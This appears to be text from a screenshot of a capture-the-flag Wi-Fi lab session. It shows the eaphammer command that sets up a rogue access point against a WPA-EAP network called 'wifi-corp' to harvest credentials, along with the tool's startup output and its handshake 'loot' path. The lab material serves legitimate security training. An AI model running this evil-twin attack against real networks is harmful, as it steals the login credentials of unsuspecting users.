 ┌──(kali㉿kali)-[~/CTF/WiFiChallengeLab-docker]
└─$ sudo eaphammer -i wlan3 \
  --auth wpa-eap \
  --essid wifi-corp \
  --creds \
  --negotiate balanced
Now with more fast travel than a next-gen Bethesda game. >:D
Version:  1.14.1
Codename:  Final Frontier
Author:  @s0lst1c3
Contact:  gabriel<<at>>transmitengage.com
[?] Am I root?
[*] Checking for rootness...
[*] I AM ROOOOOOOOOOOOT
[*] Root privs confirmed! 8D
[*] Saving current iptables configuration...
[*] Reticulating radio frequency splines...
Error: NetworkManager is not running.
[*] Using nmcli to tell NetworkManager not to manage wlan3...
100%|██████████| 1/1 [00:01<00:00,  1.00s/it]
[*] Success: wlan3 no longer controlled by NetworkManager.
[*] WPA handshakes will be saved to /var/lib/eaphammer/loot/wpa_handshake_capture-2026-11-22-14-57-09-
5to1i4DZVEnrdE6eXj1cCUupiOVJFcT7.hccapx
[hostapd] AP starting...
Configuration file: /var/lib/eaphammer/tmp/hostapd-2026-11-22-14-57-09-HWXA1w1L60TghvjwYJIrAEZxIpo6Bpy
J.conf
wlan3: interface state UNINITIALIZED->COUNTRY_UPDATE
Using interface wlan3 with hwaddr 00:11:22:33:44:00 and ssid "wifi-corp"
wlan3: interface state COUNTRY_UPDATE->ENABLED
wlan3: AP-ENABLED
Press enter to quit...